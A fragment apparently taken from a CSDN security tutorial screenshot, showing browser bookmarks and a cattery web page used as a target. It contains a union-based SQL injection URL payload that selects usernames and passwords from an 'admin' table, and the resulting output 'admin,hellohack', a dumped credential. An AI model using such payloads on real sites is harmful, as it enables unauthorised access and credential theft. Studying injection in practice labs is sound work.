 /?id=1 and 1=2 union select 1,concat(username,',',password) from admin
3
MSDN, 我告诉你 - 做... 教育 云 音乐外链在线获取_音... ZoomEye - Cybersp... 筑梦教育 - Welcome ... 虎课网 - 设计、办公... 漏洞盒子 | 互联网安... 移动设备上的书签
首页
辛巴猫舍
XINBA CATTERY
admin,hellohack
© 2009 掌控者
扫码领取网络安全 x 黑客入门教程
CSDN @听风人24